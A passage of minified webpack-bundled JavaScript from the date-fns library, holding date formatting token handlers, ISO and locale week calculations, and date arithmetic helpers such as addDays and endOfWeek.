v.day(w,{width:"abbreviated",context:"standalone"});case"ccccc":return v.day(w,{width:"narrow",context:"standalone"});case"cccccc":return v.day(w,{width:"short",context:"standalone"});case"cccc":default:return v.day(w,{width:"wide",context:"standalone"})}},i:function(f,c,v){var l=f.getUTCDay(),w=l===0?7:l;switch(c){case"i":return String(w);case"ii":return(0,t.default)(w,c.length);case"io":return v.ordinalNumber(w,{unit:"day"});case"iii":return v.day(l,{width:"abbreviated",context:"formatting"});case"iiiii":return v.day(l,{width:"narrow",context:"formatting"});case"iiiiii":return v.day(l,{width:"short",context:"formatting"});case"iiii":default:return v.day(l,{width:"wide",context:"formatting"})}},a:function(f,c,v){var l=f.getUTCHours(),w=l/12>=1?"pm":"am";switch(c){case"a":case"aa":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"});case"aaa":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return v.dayPeriod(w,{width:"narrow",context:"formatting"});case"aaaa":default:return v.dayPeriod(w,{width:"wide",context:"formatting"})}},b:function(f,c,v){var l=f.getUTCHours(),w;switch(l===12?w=h.noon:l===0?w=h.midnight:w=l/12>=1?"pm":"am",c){case"b":case"bb":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"});case"bbb":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return v.dayPeriod(w,{width:"narrow",context:"formatting"});case"bbbb":default:return v.dayPeriod(w,{width:"wide",context:"formatting"})}},B:function(f,c,v){var l=f.getUTCHours(),w;switch(l>=17?w=h.evening:l>=12?w=h.afternoon:l>=4?w=h.morning:w=h.night,c){case"B":case"BB":case"BBB":return v.dayPeriod(w,{width:"abbreviated",context:"formatting"});case"BBBBB":return v.dayPeriod(w,{width:"narrow",context:"formatting"});case"BBBB":default:return v.dayPeriod(w,{width:"wide",context:"formatting"})}},h:function(f,c,v){if(c==="ho"){var l=f.getUTCHours()%12;return l===0&&(l=12),v.ordinalNumber(l,{unit:"hour"})}return d.default.h(f,c)},H:function(f,c,v){return c==="Ho"?v.ordinalNumber(f.getUTCHours(),{unit:"hour"}):d.default.H(f,c)},K:function(f,c,v){var l=f.getUTCHours()%12;return c==="Ko"?v.ordinalNumber(l,{unit:"hour"}):(0,t.default)(l,c.length)},k:function(f,c,v){var l=f.getUTCHours();return l===0&&(l=24),c==="ko"?v.ordinalNumber(l,{unit:"hour"}):(0,t.default)(l,c.length)},m:function(f,c,v){return c==="mo"?v.ordinalNumber(f.getUTCMinutes(),{unit:"minute"}):d.default.m(f,c)},s:function(f,c,v){return c==="so"?v.ordinalNumber(f.getUTCSeconds(),{unit:"second"}):d.default.s(f,c)},S:function(f,c){return d.default.S(f,c)},X:function(f,c,v,l){var w=l._originalDate||f,U=w.getTimezoneOffset();if(U===0)return"Z";switch(c){case"X":return M(U);case"XXXX":case"XX":return W(U);case"XXXXX":case"XXX":default:return W(U,":")}},x:function(f,c,v,l){var w=l._originalDate||f,U=w.getTimezoneOffset();switch(c){case"x":return M(U);case"xxxx":case"xx":return W(U);case"xxxxx":case"xxx":default:return W(U,":")}},O:function(f,c,v,l){var w=l._originalDate||f,U=w.getTimezoneOffset();switch(c){case"O":case"OO":case"OOO":return"GMT"+O(U,":");case"OOOO":default:return"GMT"+W(U,":")}},z:function(f,c,v,l){var w=l._originalDate||f,U=w.getTimezoneOffset();switch(c){case"z":case"zz":case"zzz":return"GMT"+O(U,":");case"zzzz":default:return"GMT"+W(U,":")}},t:function(f,c,v,l){var w=l._originalDate||f,U=Math.floor(w.getTime()/1e3);return(0,t.default)(U,c.length)},T:function(f,c,v,l){var w=l._originalDate||f,U=w.getTime();return(0,t.default)(U,c.length)}};function O(f,c){var v=f>0?"-":"+",l=Math.abs(f),w=Math.floor(l/60),U=l%60;if(U===0)return v+String(w);var j=c||"";return v+String(w)+j+(0,t.default)(U,2)}function M(f,c){if(f%60===0){var v=f>0?"-":"+";return v+(0,t.default)(Math.abs(f)/60,2)}return W(f,c)}function W(f,c){var v=c||"",l=f>0?"-":"+",w=Math.abs(f),U=(0,t.default)(Math.floor(w/60),2),j=(0,t.default)(w%60,2);return l+U+v+j}var E=P;a.default=E,D.exports=a.default},85980:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var i=u(e(30179));function u(n){return n&&n.__esModule?n:{default:n}}var o={y:function(n,t){var d=n.getUTCFullYear(),s=d>0?d:1-d;return(0,i.default)(t==="yy"?s%100:s,t.length)},M:function(n,t){var d=n.getUTCMonth();return t==="M"?String(d+1):(0,i.default)(d+1,2)},d:function(n,t){return(0,i.default)(n.getUTCDate(),t.length)},a:function(n,t){var d=n.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return d.toUpperCase();case"aaa":return d;case"aaaaa":return d[0];case"aaaa":default:return d==="am"?"a.m.":"p.m."}},h:function(n,t){return(0,i.default)(n.getUTCHours()%12||12,t.length)},H:function(n,t){return(0,i.default)(n.getUTCHours(),t.length)},m:function(n,t){return(0,i.default)(n.getUTCMinutes(),t.length)},s:function(n,t){return(0,i.default)(n.getUTCSeconds(),t.length)},S:function(n,t){var d=t.length,s=n.getUTCMilliseconds(),h=Math.floor(s*Math.pow(10,d-3));return(0,i.default)(h,t.length)}},r=o;a.default=r,D.exports=a.default},97493:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var e=function(n,t){switch(n){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});case"PPPP":default:return t.date({width:"full"})}},i=function(n,t){switch(n){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});case"pppp":default:return t.time({width:"full"})}},u=function(n,t){var d=n.match(/(P+)(p+)?/)||[],s=d[1],h=d[2];if(!h)return e(n,t);var P;switch(s){case"P":P=t.dateTime({width:"short"});break;case"PP":P=t.dateTime({width:"medium"});break;case"PPP":P=t.dateTime({width:"long"});break;case"PPPP":default:P=t.dateTime({width:"full"});break}return P.replace("{{date}}",e(s,t)).replace("{{time}}",i(h,t))},o={p:i,P:u},r=o;a.default=r,D.exports=a.default},10257:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){var u=new Date(Date.UTC(i.getFullYear(),i.getMonth(),i.getDate(),i.getHours(),i.getMinutes(),i.getSeconds(),i.getMilliseconds()));return u.setUTCFullYear(i.getFullYear()),i.getTime()-u.getTime()}D.exports=a.default},54857:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=o(e(42625)),u=o(e(9541));function o(t){return t&&t.__esModule?t:{default:t}}var r=864e5;function n(t){(0,u.default)(1,arguments);var d=(0,i.default)(t),s=d.getTime();d.setUTCMonth(0,1),d.setUTCHours(0,0,0,0);var h=d.getTime(),P=s-h;return Math.floor(P/r)+1}D.exports=a.default},9994:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=n(e(42625)),u=n(e(59795)),o=n(e(16062)),r=n(e(9541));function n(s){return s&&s.__esModule?s:{default:s}}var t=6048e5;function d(s){(0,r.default)(1,arguments);var h=(0,i.default)(s),P=(0,u.default)(h).getTime()-(0,o.default)(h).getTime();return Math.round(P/t)+1}D.exports=a.default},13102:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(42625)),u=r(e(9541)),o=r(e(59795));function r(t){return t&&t.__esModule?t:{default:t}}function n(t){(0,u.default)(1,arguments);var d=(0,i.default)(t),s=d.getUTCFullYear(),h=new Date(0);h.setUTCFullYear(s+1,0,4),h.setUTCHours(0,0,0,0);var P=(0,o.default)(h),O=new Date(0);O.setUTCFullYear(s,0,4),O.setUTCHours(0,0,0,0);var M=(0,o.default)(O);return d.getTime()>=P.getTime()?s+1:d.getTime()>=M.getTime()?s:s-1}D.exports=a.default},69988:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=n(e(42625)),u=n(e(33352)),o=n(e(37232)),r=n(e(9541));function n(s){return s&&s.__esModule?s:{default:s}}var t=6048e5;function d(s,h){(0,r.default)(1,arguments);var P=(0,i.default)(s),O=(0,u.default)(P,h).getTime()-(0,o.default)(P,h).getTime();return Math.round(O/t)+1}D.exports=a.default},17349:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=t(e(42625)),u=t(e(9541)),o=t(e(33352)),r=t(e(35314)),n=e(22118);function t(s){return s&&s.__esModule?s:{default:s}}function d(s,h){var P,O,M,W,E,f,c,v;(0,u.default)(1,arguments);var l=(0,i.default)(s),w=l.getUTCFullYear(),U=(0,n.getDefaultOptions)(),j=(0,r.default)((P=(O=(M=(W=h?.firstWeekContainsDate)!==null&&W!==void 0?W:h==null||(E=h.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.firstWeekContainsDate)!==null&&M!==void 0?M:U.firstWeekContainsDate)!==null&&O!==void 0?O:(c=U.locale)===null||c===void 0||(v=c.options)===null||v===void 0?void 0:v.firstWeekContainsDate)!==null&&P!==void 0?P:1);if(!(j>=1&&j<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var Y=new Date(0);Y.setUTCFullYear(w+1,0,j),Y.setUTCHours(0,0,0,0);var Z=(0,o.default)(Y,h),p=new Date(0);p.setUTCFullYear(w,0,j),p.setUTCHours(0,0,0,0);var y=(0,o.default)(p,h);return l.getTime()>=Z.getTime()?w+1:l.getTime()>=y.getTime()?w:w-1}D.exports=a.default},24012:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.isProtectedDayOfYearToken=u,a.isProtectedWeekYearToken=o,a.throwProtectedError=r;var e=["D","DD"],i=["YY","YYYY"];function u(n){return e.indexOf(n)!==-1}function o(n){return i.indexOf(n)!==-1}function r(n,t,d){if(n==="YYYY")throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(d,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(n==="YY")throw new RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(d,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(n==="D")throw new RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(d,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(n==="DD")throw new RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(d,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}},9541:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i,u){if(u.length<i)throw new TypeError(i+" argument"+(i>1?"s":"")+" required, but only "+u.length+" present")}D.exports=a.default},59795:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=r;var i=o(e(42625)),u=o(e(9541));function o(n){return n&&n.__esModule?n:{default:n}}function r(n){(0,u.default)(1,arguments);var t=1,d=(0,i.default)(n),s=d.getUTCDay(),h=(s<t?7:0)+s-t;return d.setUTCDate(d.getUTCDate()-h),d.setUTCHours(0,0,0,0),d}D.exports=a.default},16062:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(13102)),u=r(e(59795)),o=r(e(9541));function r(t){return t&&t.__esModule?t:{default:t}}function n(t){(0,o.default)(1,arguments);var d=(0,i.default)(t),s=new Date(0);s.setUTCFullYear(d,0,4),s.setUTCHours(0,0,0,0);var h=(0,u.default)(s);return h}D.exports=a.default},33352:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=t;var i=n(e(42625)),u=n(e(9541)),o=n(e(35314)),r=e(22118);function n(d){return d&&d.__esModule?d:{default:d}}function t(d,s){var h,P,O,M,W,E,f,c;(0,u.default)(1,arguments);var v=(0,r.getDefaultOptions)(),l=(0,o.default)((h=(P=(O=(M=s?.weekStartsOn)!==null&&M!==void 0?M:s==null||(W=s.locale)===null||W===void 0||(E=W.options)===null||E===void 0?void 0:E.weekStartsOn)!==null&&O!==void 0?O:v.weekStartsOn)!==null&&P!==void 0?P:(f=v.locale)===null||f===void 0||(c=f.options)===null||c===void 0?void 0:c.weekStartsOn)!==null&&h!==void 0?h:0);if(!(l>=0&&l<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var w=(0,i.default)(d),U=w.getUTCDay(),j=(U<l?7:0)+U-l;return w.setUTCDate(w.getUTCDate()-j),w.setUTCHours(0,0,0,0),w}D.exports=a.default},37232:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=t(e(17349)),u=t(e(9541)),o=t(e(33352)),r=t(e(35314)),n=e(22118);function t(s){return s&&s.__esModule?s:{default:s}}function d(s,h){var P,O,M,W,E,f,c,v;(0,u.default)(1,arguments);var l=(0,n.getDefaultOptions)(),w=(0,r.default)((P=(O=(M=(W=h?.firstWeekContainsDate)!==null&&W!==void 0?W:h==null||(E=h.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.firstWeekContainsDate)!==null&&M!==void 0?M:l.firstWeekContainsDate)!==null&&O!==void 0?O:(c=l.locale)===null||c===void 0||(v=c.options)===null||v===void 0?void 0:v.firstWeekContainsDate)!==null&&P!==void 0?P:1),U=(0,i.default)(s,h),j=new Date(0);j.setUTCFullYear(U,0,w),j.setUTCHours(0,0,0,0);var Y=(0,o.default)(j,h);return Y}D.exports=a.default},35314:function(D,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=e;function e(i){if(i===null||i===!0||i===!1)return NaN;var u=Number(i);return isNaN(u)?u:u<0?Math.ceil(u):Math.floor(u)}D.exports=a.default},37984:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(35314)),u=r(e(42625)),o=r(e(9541));function r(t){return t&&t.__esModule?t:{default:t}}function n(t,d){(0,o.default)(2,arguments);var s=(0,u.default)(t).getTime(),h=(0,i.default)(d);return new Date(s+h)}D.exports=a.default},88338:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u,o){for(var r=u<0?"-":"",n=Math.abs(u).toString();n.length<o;)n="0"+n;return r+n}},25227:function(D,a,e){"use strict";var i=e(43670);a.Z=i.Z},93805:function(D,a,e){"use strict";e.d(a,{j:function(){return u}});var i={};function u(){return i}function o(r){i=r}},77356:function(D,a){"use strict";var e=function(r,n){switch(r){case"P":return n.date({width:"short"});case"PP":return n.date({width:"medium"});case"PPP":return n.date({width:"long"});case"PPPP":default:return n.date({width:"full"})}},i=function(r,n){switch(r){case"p":return n.time({width:"short"});case"pp":return n.time({width:"medium"});case"ppp":return n.time({width:"long"});case"pppp":default:return n.time({width:"full"})}},u=function(r,n){var t=r.match(/(P+)(p+)?/)||[],d=t[1],s=t[2];if(!s)return e(r,n);var h;switch(d){case"P":h=n.dateTime({width:"short"});break;case"PP":h=n.dateTime({width:"medium"});break;case"PPP":h=n.dateTime({width:"long"});break;case"PPPP":default:h=n.dateTime({width:"full"});break}return h.replace("{{date}}",e(d,n)).replace("{{time}}",i(s,n))},o={p:i,P:u};a.Z=o},35851:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){var o=new Date(Date.UTC(u.getFullYear(),u.getMonth(),u.getDate(),u.getHours(),u.getMinutes(),u.getSeconds(),u.getMilliseconds()));return o.setUTCFullYear(u.getFullYear()),u.getTime()-o.getTime()}},30726:function(D,a,e){"use strict";e.d(a,{Z:function(){return d}});var i=e(92929),u=e(26225),o=e(14205),r=e(23503);function n(s){(0,r.Z)(1,arguments);var h=(0,o.Z)(s),P=new Date(0);P.setUTCFullYear(h,0,4),P.setUTCHours(0,0,0,0);var O=(0,u.Z)(P);return O}var t=6048e5;function d(s){(0,r.Z)(1,arguments);var h=(0,i.Z)(s),P=(0,u.Z)(h).getTime()-n(h).getTime();return Math.round(P/t)+1}},14205:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(92929),u=e(23503),o=e(26225);function r(n){(0,u.Z)(1,arguments);var t=(0,i.Z)(n),d=t.getUTCFullYear(),s=new Date(0);s.setUTCFullYear(d+1,0,4),s.setUTCHours(0,0,0,0);var h=(0,o.Z)(s),P=new Date(0);P.setUTCFullYear(d,0,4),P.setUTCHours(0,0,0,0);var O=(0,o.Z)(P);return t.getTime()>=h.getTime()?d+1:t.getTime()>=O.getTime()?d:d-1}},66733:function(D,a,e){"use strict";e.d(a,{Z:function(){return h}});var i=e(92929),u=e(35148),o=e(48087),r=e(23503),n=e(4957),t=e(93805);function d(P,O){var M,W,E,f,c,v,l,w;(0,r.Z)(1,arguments);var U=(0,t.j)(),j=(0,n.Z)((M=(W=(E=(f=O?.firstWeekContainsDate)!==null&&f!==void 0?f:O==null||(c=O.locale)===null||c===void 0||(v=c.options)===null||v===void 0?void 0:v.firstWeekContainsDate)!==null&&E!==void 0?E:U.firstWeekContainsDate)!==null&&W!==void 0?W:(l=U.locale)===null||l===void 0||(w=l.options)===null||w===void 0?void 0:w.firstWeekContainsDate)!==null&&M!==void 0?M:1),Y=(0,o.Z)(P,O),Z=new Date(0);Z.setUTCFullYear(Y,0,j),Z.setUTCHours(0,0,0,0);var p=(0,u.Z)(Z,O);return p}var s=6048e5;function h(P,O){(0,r.Z)(1,arguments);var M=(0,i.Z)(P),W=(0,u.Z)(M,O).getTime()-d(M,O).getTime();return Math.round(W/s)+1}},48087:function(D,a,e){"use strict";e.d(a,{Z:function(){return t}});var i=e(92929),u=e(23503),o=e(35148),r=e(4957),n=e(93805);function t(d,s){var h,P,O,M,W,E,f,c;(0,u.Z)(1,arguments);var v=(0,i.Z)(d),l=v.getUTCFullYear(),w=(0,n.j)(),U=(0,r.Z)((h=(P=(O=(M=s?.firstWeekContainsDate)!==null&&M!==void 0?M:s==null||(W=s.locale)===null||W===void 0||(E=W.options)===null||E===void 0?void 0:E.firstWeekContainsDate)!==null&&O!==void 0?O:w.firstWeekContainsDate)!==null&&P!==void 0?P:(f=w.locale)===null||f===void 0||(c=f.options)===null||c===void 0?void 0:c.firstWeekContainsDate)!==null&&h!==void 0?h:1);if(!(U>=1&&U<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var j=new Date(0);j.setUTCFullYear(l+1,0,U),j.setUTCHours(0,0,0,0);var Y=(0,o.Z)(j,s),Z=new Date(0);Z.setUTCFullYear(l,0,U),Z.setUTCHours(0,0,0,0);var p=(0,o.Z)(Z,s);return v.getTime()>=Y.getTime()?l+1:v.getTime()>=p.getTime()?l:l-1}},50981:function(D,a,e){"use strict";e.d(a,{Do:function(){return r},Iu:function(){return o},qp:function(){return n}});var i=["D","DD"],u=["YY","YYYY"];function o(t){return i.indexOf(t)!==-1}function r(t){return u.indexOf(t)!==-1}function n(t,d,s){if(t==="YYYY")throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(d,"`) for formatting years to the input `").concat(s,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(t==="YY")throw new RangeError("Use `yy` instead of `YY` (in `".concat(d,"`) for formatting years to the input `").concat(s,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(t==="D")throw new RangeError("Use `d` instead of `D` (in `".concat(d,"`) for formatting days of the month to the input `").concat(s,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(t==="DD")throw new RangeError("Use `dd` instead of `DD` (in `".concat(d,"`) for formatting days of the month to the input `").concat(s,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}},23503:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u,o){if(o.length<u)throw new TypeError(u+" argument"+(u>1?"s":"")+" required, but only "+o.length+" present")}},26225:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=1,t=(0,i.Z)(r),d=t.getUTCDay(),s=(d<n?7:0)+d-n;return t.setUTCDate(t.getUTCDate()-s),t.setUTCHours(0,0,0,0),t}},35148:function(D,a,e){"use strict";e.d(a,{Z:function(){return n}});var i=e(92929),u=e(23503),o=e(4957),r=e(93805);function n(t,d){var s,h,P,O,M,W,E,f;(0,u.Z)(1,arguments);var c=(0,r.j)(),v=(0,o.Z)((s=(h=(P=(O=d?.weekStartsOn)!==null&&O!==void 0?O:d==null||(M=d.locale)===null||M===void 0||(W=M.options)===null||W===void 0?void 0:W.weekStartsOn)!==null&&P!==void 0?P:c.weekStartsOn)!==null&&h!==void 0?h:(E=c.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.weekStartsOn)!==null&&s!==void 0?s:0);if(!(v>=0&&v<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=(0,i.Z)(t),w=l.getUTCDay(),U=(w<v?7:0)+w-v;return l.setUTCDate(l.getUTCDate()-U),l.setUTCHours(0,0,0,0),l}},4957:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){if(u===null||u===!0||u===!1)return NaN;var o=Number(u);return isNaN(o)?o:o<0?Math.ceil(o):Math.floor(o)}},3903:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(92929),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,u.Z)(n),s=(0,i.Z)(t);return isNaN(s)?new Date(NaN):(s&&d.setDate(d.getDate()+s),d)}},57261:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(92929),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,u.Z)(n).getTime(),s=(0,i.Z)(t);return new Date(d+s)}},91483:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(92929),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,u.Z)(n),s=(0,i.Z)(t);if(isNaN(s))return new Date(NaN);if(!s)return d;var h=d.getDate(),P=new Date(d.getTime());P.setMonth(d.getMonth()+s+1,0);var O=P.getDate();return h>=O?P:(d.setFullYear(P.getFullYear(),P.getMonth(),h),d)}},44052:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(3903),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t),s=d*7;return(0,u.Z)(n,s)}},20357:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(91483),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t);return(0,u.Z)(n,d*12)}},94857:function(D,a,e){"use strict";e.d(a,{qk:function(){return t},vh:function(){return n},yJ:function(){return r}});var i=7,u=365.2425,o=Math.pow(10,8)*24*60*60*1e3,r=6e4,n=36e5,t=1e3,d=-o,s=60,h=3,P=12,O=4,M=3600,W=60,E=M*24,f=E*7,c=E*u,v=c/12,l=v*3},77331:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r);return n.setHours(23,59,59,999),n}},51591:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r),t=n.getMonth();return n.setFullYear(n.getFullYear(),t+1,0),n.setHours(23,59,59,999),n}},54307:function(D,a,e){"use strict";e.d(a,{Z:function(){return n}});var i=e(93805),u=e(92929),o=e(4957),r=e(23503);function n(t,d){var s,h,P,O,M,W,E,f;(0,r.Z)(1,arguments);var c=(0,i.j)(),v=(0,o.Z)((s=(h=(P=(O=d?.weekStartsOn)!==null&&O!==void 0?O:d==null||(M=d.locale)===null||M===void 0||(W=M.options)===null||W===void 0?void 0:W.weekStartsOn)!==null&&P!==void 0?P:c.weekStartsOn)!==null&&h!==void 0?h:(E=c.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.weekStartsOn)!==null&&s!==void 0?s:0);if(!(v>=0&&v<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=(0,u.Z)(t),w=l.getDay(),U=(w<v?-7:0)+6-(w-v);return l.setDate(l.getDate()+U),l.setHours(23,59,59,999),l}},11066:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r),t=n.getFullYear();return n.setFullYear(t+1,0,0),n.setHours(23,59,59,999),n}},42168:function(D,a,e){"use strict";e.d(a,{Z:function(){return R}});var i=e(99822),u=e(4748),o=e(92929),r=e(23503),n=864e5;function t(_){(0,r.Z)(1,arguments);var g=(0,o.Z)(_),m=g.getTime();g.setUTCMonth(0,1),g.setUTCHours(0,0,0,0);var C=g.getTime(),S=m-C;return Math.floor(S/n)+1}var d=e(30726),s=e(14205),h=e(66733),P=e(48087),O=e(88338),M={y:function(_,g){var m=_.getUTCFullYear(),C=m>0?m:1-m;return(0,O.Z)(g==="yy"?C%100:C,g.length)},M:function(_,g){var m=_.getUTCMonth();return g==="M"?String(m+1):(0,O.Z)(m+1,2)},d:function(_,g){return(0,O.Z)(_.getUTCDate(),g.length)},a:function(_,g){var m=_.getUTCHours()/12>=1?"pm":"am";switch(g){case"a":case"aa":return m.toUpperCase();case"aaa":return m;case"aaaaa":return m[0];case"aaaa":default:return m==="am"?"a.m.":"p.m."}},h:function(_,g){return(0,O.Z)(_.getUTCHours()%12||12,g.length)},H:function(_,g){return(0,O.Z)(_.getUTCHours(),g.length)},m:function(_,g){return(0,O.Z)(_.getUTCMinutes(),g.length)},s:function(_,g){return(0,O.Z)(_.getUTCSeconds(),g.length)},S:function(_,g){var m=g.length,C=_.getUTCMilliseconds(),S=Math.floor(C*Math.pow(10,m-3));return(0,O.Z)(S,g.length)}},W=M,E={am:"am",pm:"pm",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},f={G:function(_,g,m){var C=_.getUTCFullYear()>0?1:0;switch(g){case"G":case"GG":case"GGG":return m.era(C,{width:"abbreviated"});case"GGGGG":return m.era(C,{width:"narrow"});case"GGGG":default:return m.era(C,{width:"wide"})}},y:function(_,g,m){if(g==="yo"){var C=_.getUTCFullYear(),S=C>0?C:1-C;return m.ordinalNumber(S,{unit:"year"})}return W.y(_,g)},Y:function(_,g,m,C){var S=(0,P.Z)(_,C),L=S>0?S:1-S;if(g==="YY"){var z=L%100;return(0,O.Z)(z,2)}return g==="Yo"?m.ordinalNumber(L,{unit:"year"}):(0,O.Z)(L,g.length)},R:function(_,g){var m=(0,s.Z)(_);return(0,O.Z)(m,g.length)},u:function(_,g){var m=_.getUTCFullYear();return(0,O.Z)(m,g.length)},Q:function(_,g,m){var C=Math.ceil((_.getUTCMonth()+1)/3);switch(g){case"Q":return String(C);case"QQ":return(0,O.Z)(C,2);case"Qo":return m.ordinalNumber(C,{unit:"quarter"});case"QQQ":return m.quarter(C,{width:"abbreviated",context:"formatting"});case"QQQQQ":return m.quarter(C,{width:"narrow",context:"formatting"});case"QQQQ":default:return m.quarter(C,{width:"wide",context:"formatting"})}},q:function(_,g,m){var C=Math.ceil((_.getUTCMonth()+1)/3);switch(g){case"q":return String(C);case"qq":return(0,O.Z)(C,2);case"qo":return m.ordinalNumber(C,{unit:"quarter"});case"qqq":return m.quarter(C,{width:"abbreviated",context:"standalone"});case"qqqqq":return m.quarter(C,{width:"narrow",context:"standalone"});case"qqqq":default:return m.quarter(C,{width:"wide",context:"standalone"})}},M:function(_,g,m){var C=_.getUTCMonth();switch(g){case"M":case"MM":return W.M(_,g);case"Mo":return m.ordinalNumber(C+1,{unit:"month"});case"MMM":return m.month(C,{width:"abbreviated",context:"formatting"});case"MMMMM":return m.month(C,{width:"narrow",context:"formatting"});case"MMMM":default:return m.month(C,{width:"wide",context:"formatting"})}},L:function(_,g,m){var C=_.getUTCMonth();switch(g){case"L":return String(C+1);case"LL":return(0,O.Z)(C+1,2);case"Lo":return m.ordinalNumber(C+1,{unit:"month"});case"LLL":return m.month(C,{width:"abbreviated",context:"standalone"});case"LLLLL":return m.month(C,{width:"narrow",context:"standalone"});case"LLLL":default:return m.month(C,{width:"wide",context:"standalone"})}},w:function(_,g,m,C){var S=(0,h.Z)(_,C);return g==="wo"?m.ordinalNumber(S,{unit:"week"}):(0,O.Z)(S,g.length)},I:function(_,g,m){var C=(0,d.Z)(_);return g==="Io"?m.ordinalNumber(C,{unit:"week"}):(0,O.Z)(C,g.length)},d:function(_,g,m){return g==="do"?m.ordinalNumber(_.getUTCDate(),{unit:"date"}):W.d(_,g)},D:function(_,g,m){var C=t(_);return g==="Do"?m.ordinalNumber(C,{unit:"dayOfYear"}):(0,O.Z)(C,g.length)},E:function(_,g,m){var C=_.getUTCDay();switch(g){case"E":case"EE":case"EEE":return m.day(C,{width:"abbreviated",context:"formatting"});case"EEEEE":return m.day(C,{width:"narrow",context:"formatting"});case"EEEEEE":return m.day(C,{width:"short",context:"formatting"});case"EEEE":default:return m.day(C,{width:"wide",context:"formatting"})}},e:function(_,g,m,C){var S=_.getUTCDay(),L=(S-C.weekStartsOn+8)%7||7;switch(g){case"e":return String(L);case"ee":return(0,O.Z)(L,2);case"eo":return m.ordinalNumber(L,{unit:"day"});case"eee":return m.day(S,{width:"abbreviated",context:"formatting"});case"eeeee":return m.day(S,{width:"narrow",context:"formatting"});case"eeeeee":return m.day(S,{width:"short",context:"formatting"});case"eeee":default:return m.day(S,{width:"wide",context:"formatting"})}},c:function(_,g,m,C){var 